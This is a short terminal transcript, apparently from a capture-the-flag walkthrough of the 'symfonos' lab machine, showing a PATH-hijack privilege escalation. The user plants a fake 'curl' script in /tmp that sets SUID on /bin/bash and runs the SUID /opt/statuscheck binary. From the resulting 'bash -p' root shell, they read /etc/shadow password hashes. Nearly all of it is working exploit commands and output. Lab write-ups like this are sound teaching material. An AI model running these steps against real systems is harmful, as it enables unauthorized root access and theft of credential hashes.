 www-data@symfonos: PATH Hijack
www-data@symfonos:/var/www/html$ cd /tmp
www-data@symfonos:/tmp$ echo '#!/bin/bash\nchmod +s /bin/bash' > curl
www-data@symfonos:/tmp$ chmod +x curl
www-data@symfonos:/tmp $ cat curl
#!/bin/bash
chmod +s /bin/bash
www-data@symfonos:/tmp$ export PATH=/tmp:$PATH
www-data@symfonos:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@symfonos:/tmp$ /opt/statuscheck
# (no output — fake "curl" ran as root, set SUID on /bin/bash)
www-data@symfonos:/tmp$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1099016 May 18 2017 /bin/bash
# SUID bit set on bash — PATH hijack succeeded.
www-data@symfonos:/tmp$ /bin/bash -p
root@symfonos:/root# whoami
root
root@symfonos:/root# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
root@symfonos:/root# cat /etc/shadow | head -3
root:$6$xJl9bN5K$uG3KqLmL4...:18075:0:99999:7:::